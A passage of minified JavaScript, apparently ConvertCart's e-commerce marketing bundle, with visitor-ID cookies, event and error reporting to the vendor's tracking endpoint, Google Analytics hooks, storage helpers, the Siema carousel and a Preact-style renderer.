l=s.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),c=e.slice(0,t).reverse().join(".")}const p=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function d(){return`${p()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const i=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return i?i[1]:null}function h(e,t){i.set(e,t,{expires:730,domain:c})}function f(e){i.remove(e,{domain:c})}t.init=function(e){const{hash:t}=s;return t&&t.indexOf("utm_source=")>=0&&r.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=i.get(`ccid.${e.domainId}`),n=u(e,s.search,"ccid")||u(e,s.search,"ccartu")||u(e,s.hash,"ccid")||t;return n?(t!==n&&a.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||d())).catch((e=>(console.error(e),d()))):Promise.resolve(d())}(e).then((t=>{o=t,h(`ccid.${e.domainId}`,o),e.visitorId=o}))};let m=!1;t.setTestUser=function(e){e?m=!0:h("ccart-test","1")},t.isTestUser=function(){return m||"1"===i.get("ccart-test")},t.resetUser=function(e){f(`ccid.${e.domainId}`),f("ccart-test")},t.getVisitorId=()=>o,t.get=e=>i.get(e),t.remove=f,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(o.split(/\./)[0],10)),t=p();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const i=n.getItem(e);return i&&JSON.parse(i)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,i=n.length;t<i;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(119),r=window,a=n(32);let s=()=>{},o={};function c(e){const{domainId:t,visitorId:n,pageId:r}=o;a(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,i.stringify)(e)}&${(0,i.stringify)({pageId:r})}`)}t.init=function(e){o=e,o.logEvent=c,s=function(e,t,n,i,r){let a=r&&r.stack||"";a=a.toString().split(/\n/).slice(0,8).join("\n"),a=a.split(t).join("$"),console.error(e,t,n,i,r),c({event:"jsError",message:e,script:t,line:n,column:i,stack:a})};const t=r.onerror;r.onerror=function(e,n,i,r,a){t&&t.apply(this,arguments),n&&n.indexOf(o.domainId)>=0&&s(e,n,i,r,a)}},t.rpt=function(e){return t=>s(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){s(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=c},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(){function e(t){var n=this;if(i(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return a(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var i=this.innerElements.length-this.perPage;i<this.innerElements.length;i++){var r=this.buildSliderFrameItem(this.innerElements[i].cloneNode(!0));n.appendChild(r)}for(var a=0;a<this.innerElements.length;a++){var s=this.buildSliderFrameItem(this.innerElements[a]);n.appendChild(s)}if(this.config.loop)for(var o=0;o<this.perPage;o++){var c=this.buildSliderFrameItem(this.innerElements[o].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===r(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var i=this.currentSlide+this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var i=this.currentSlide-this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,i=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+i+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+i+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,i=e>0&&this.currentSlide-n<0,r=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(i||r)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,i=this.currentSlide+this.perPage-1===e;(n||i)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var i=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=i?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),i=0;i<this.innerElements.length;i++)n.appendChild(this.innerElements[i]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var i in n)t[i]=n[i];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=s,e.exports=t.default}])},(e,t)=>{"use strict";const n=window;t.event=function(e,t,i){const r=n.ga;r&&"function"==typeof r&&r("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:i,nonInteraction:1});const a=n._gaq;a&&a.push&&(e&&a.push(["_setAccount",e]),a.push(["_trackEvent","convertcart",t,null,i,!0]))},t.pageView=function(e,t){const i=n.ga;i&&i("send","pageview",t);const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var i,r,a;if(Array.isArray(t)){if((i=t.length)!=n.length)return!1;for(r=i;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((i=(a=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=i;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,a[r]))return!1;for(r=i;0!=r--;){var s=a[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return p},init:function(){return l}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a=window.localStorage;class s{constructor(){const e="ccart-storage-test-key";a.setItem(e,"1"),a.removeItem(e)}getType(){return"localStorage"}get(e){const t=a.getItem(e);return t&&function(e){try{return i.default.parse(e),!0}catch(e){return!1}}(t)?i.default.parse(t):void 0}getKeys(){return Object.keys(a)}set(e,t){a.setItem(e,i.default.stringify(t))}remove(e){a.removeItem(e)}}class o{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let c;function l(){try{c=new s}catch(e){c=new o}}function p(){return c}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return c},regenTabId:function(){return p}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-tab-id";let s;function o(){const e=(0,i.default)();return sessionStorage.setItem(a,e),e}function c(){try{s=sessionStorage.getItem(a)||o()}catch(e){s=(0,i.default)()}}function l(){return s}function p(){s=o()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return c},canFlushTab:function(){return u},init:function(){return d}});const i=s(n(21)),r=n(12),a=n(13);function s(e){return e&&e.__esModule?e:{default:e}}const o=5e3,c="cc-heart-beat",l={},p=Date.now();function d(){"localStorage"===(0,r.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(c,`${(0,a.getTabId)()}.${(0,i.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===c&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,a.getTabId)()&&(0,a.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,a.getTabId)())return!0;{const t=l[e],n=Date.now()-o;return!(t&&t>n)&&!(p>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>x,Fragment:()=>b,_unmount:()=>O,cloneElement:()=>R,createContext:()=>D,createElement:()=>m,createRef:()=>v,h:()=>m,hydrate:()=>A,isValidElement:()=>r,options:()=>i,render:()=>N,toChildArray:()=>_});var i,r,a,s,o,c,l,p={},d=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function f(e){var t=e.parentNode;t&&t.removeChild(e)}function m(e,t,n){var i,r,a,s,o=arguments;if(t=h({},t),arguments.length>3)for(n=[n],i=3;i<arguments.length;i++)n.push(o[i]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(r in e.defaultProps)void 0===t[r]&&(t[r]=e.defaultProps[r]);return s=t.key,null!=(a=t.ref)&&delete t.ref,null!=s&&delete t.key,g(e,t,s,a)}function g(e,t,n,r){var a={type:e,props:t,key:n,ref:r,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return i.vnode&&i.vnode(a),a}function v(){return{}}function b(e){return e.children}function x(e,t){this.props=e,this.context=t}function w(e,t){if(null==t)return e.__p?w(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?w(e):null}function y(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return y(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===a.push(e)||o!==i.debounceRendering)&&(o=i.debounceRendering,(i.debounceRendering||s)(S))}function S(){var e;for(a.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=a.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,i,r,a,s,o,c){var l,u,h,m,g,v,b,x=n&&n.__k||d,y=x.length;if(o==p&&(o=null!=a?a[0]:y?w(n,0):null),l=0,t.__k=_(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=x[l])||h&&n.key==h.key&&n.type===h.type)x[l]=void 0;else for(u=0;u<y;u++){if((h=x[u])&&n.key==h.key&&n.type===h.type){x[u]=void 0;break}h=null}if(m=M(e,n,h=h||p,i,r,a,s,null,o,c),(u=n.ref)&&h.ref!=u&&(b||(b=[])).push(u,n.__c||m,n),null!=m){if(null==v&&(v=m),null!=n.l)m=n.l,n.l=null;else if(a==h||m!=o||null==m.parentNode){e:if(null==o||o.parentNode!==e)e.appendChild(m);else{for(g=o,u=0;(g=g.nextSibling)&&u<y;u+=2)if(g==m)break e;e.insertBefore(m,o)}"option"==t.type&&(e.value="")}o=m.nextSibling,"function"==typeof t.type&&(t.l=m)}}return l++,n})),t.__e=v,null!=a&&"function"!=typeof t.type)for(l=a.length;l--;)null!=a[l]&&f(a[l]);for(l=y;l--;)null!=x[l]&&O(x[l],x[l]);if(b)for(l=0;l<b.length;l++)I(b[l],b[++l],b[++l])}function _(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var i=0;i<e.length;i++)_(e[i],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return g(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=g(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function E(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function T(e,t,n,i,r){var a,s,o,c,l;if("key"===(t=r?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(a=e.style,"string"==typeof n)a.cssText=n;else{if("string"==typeof i&&(a.cssText="",i=null),i)for(s in i)n&&s in n||E(a,s,"");if(n)for(o in n)i&&n[o]===i[o]||E(a,o,n[o])}else"o"===t[0]&&"n"===t[1]?(c=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(i||e.addEventListener(t,P,c),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,P,c)):"list"!==t&&"tagName"!==t&&"form"!==t&&!r&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function P(e){return this.u[e.type](i.event?i.event(e):e)}function M(e,t,n,r,a,s,o,c,l,p){var d,u,f,m,g,v,w,y,k,S,_=t.type;if(void 0!==t.constructor)return null;(d=i.__b)&&d(t);try{e:if("function"==typeof _){if(y=t.props,k=(d=_.contextType)&&r[d.__c],S=d?k?k.props.value:d.__p:r,n.__c?w=(u=t.__c=n.__c).__p=u.__E:("prototype"in _&&_.prototype.render?t.__c=u=new _(y,S):(t.__c=u=new x(y,S),u.constructor=_,u.render=L),k&&k.sub(u),u.props=y,u.state||(u.state={}),u.context=S,u.__n=r,f=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=_.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,_.getDerivedStateFromProps(y,u.__s)),f)null==_.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&o.push(u);else{if(null==_.getDerivedStateFromProps&&null==c&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(y,S),!c&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(y,u.__s,S)){for(u.props=y,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,d=0;d<t.__k.length;d++)t.__k[d]&&(t.__k[d].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(y,u.__s,S)}for(m=u.props,g=u.state,u.context=S,u.props=y,u.state=u.__s,(d=i.__r)&&d(t),u.__d=!1,u.__v=t,u.__P=e,d=u.render(u.props,u.state,u.context),t.__k=null!=d&&d.type==b&&null==d.key?d.props.children:d,null!=u.getChildContext&&(r=h(h({},r),u.getChildContext())),f||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(m,g)),C(e,t,n,r,a,s,o,l,p),u.base=t.__e;d=u.__h.pop();)u.__s&&(u.state=u.__s),d.call(u);f||null==m||null==u.componentDidUpdate||u.componentDidUpdate(m,g,v),w&&(u.__E=u.__p=null)}else t.__e=z(n.__e,t,n,r,a,s,o,p);(d=i.diffed)&&d(t)}catch(e){i.__e(e,t,n)}return t.__e}function $(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){i.__e(e,n.__v)}i.__c&&i.__c(t)}function z(e,t,n,i,r,a,s,o){var c,l,u,h,f=n.props,m=t.props;if(r="svg"===t.type||r,null==e&&null!=a)for(c=0;c<a.length;c++)if(null!=(l=a[c])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,a[c]=null;break}if(null==e){if(null===t.type)return document.createTextNode(m);e=r?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),a=null}return null===t.type?f!==m&&(null!=a&&(a[a.indexOf(e)]=null),e.data=m):t!==n&&(null!=a&&(a=d.slice.call(e.childNodes)),u=(f=n.props||p).dangerouslySetInnerHTML,h=m.dangerouslySetInnerHTML,o||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,i,r){var a;for(a in n)a in t||T(e,a,null,n[a],i);for(a in t)r&&"function"!=typeof t[a]||"value"===a||"checked"===a||n[a]===t[a]||T(e,a,t[a],n[a],i)}(e,m,f,r,o),t.__k=t.props.children,h||C(e,t,n,i,"foreignObject"!==t.type&&r,a,s,p,o),o||("value"in m&&void 0!==m.value&&m.value!==e.value&&(e.value=null==m.value?"":m.value),"checked"in m&&void 0!==m.checked&&m.checked!==e.checked&&(e.checked=m.checked))),e}function I(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){i.__e(e,n)}}function O(e,t,n){var r,a,s;if(i.unmount&&i.unmount(e),(r=e.ref)&&I(r,null,t),n||"function"==typeof e.type||(n=null!=(a=e.__e)),e.__e=e.l=null,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){i.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(s=0;s<r.length;s++)r[s]&&O(r[s],t,n);null!=a&&f(a)}function L(e,t,n){return this.constructor(e,n)}function N(e,t,n){var r,a,s;i.__p&&i.__p(e,t),a=(r=n===c)?null:n&&n.__k||t.__k,e=m(b,null,[e]),s=[],M(t,r?t.__k=e:(n||t).__k=e,a||p,p,void 0!==t.ownerSVGElement,n&&!r?[n]:a?null:d.slice.call(t.childNodes),s,!1,n||p,r),$(s,e)}function A(e,t){N(e,t,c)}function R(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=d.slice.call(arguments,2)),g(e.type,t,t.key||e.key,t.ref||e.ref)}function D(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,i){return i!==t},e.children(t)},Provider:function(e){var i,r=this;return this.getChildContext||(i=[],this.getChildContext=function(){return t[n.__c]=r,t},this.shouldComponentUpdate=function(e){i.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){i.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){i.splice(i.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}i={},r=function(e){return null!=e&&void 0===e.constructor},x.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},x.prototype.forceUpdate=function(e){var t,n,i,r=this.__v,a=this.__v.__e,s=this.__P;s&&(t=!1!==e,n=[],i=M(s,r,h({},r),this.__n,void 0!==s.ownerSVGElement,null,n,t,null==a?w(r):a),$(n,r),i!=a&&y(r)),e&&e()},x.prototype.render=b,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=i.debounceRendering,i.__e=function(e,t,n){for(var i;t=t.__p;)if((i=t.__c)&&!i.__p)try{if(i.constructor&&null!=i.constructor.getDerivedStateFromError)i.setState(i.constructor.getDerivedStateFromError(e));else{if(null==i.componentDidCatch)continue;i.componentDidCatch(e)}return k(i.__E=i)}catch(t){e=t}throw e},c=p,l=0},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,i=await n(e,t);if(i.status>=400)throw new Error(`server returned status ${i.status}`);return i.json()}},(e,t)=>{"use strict";const 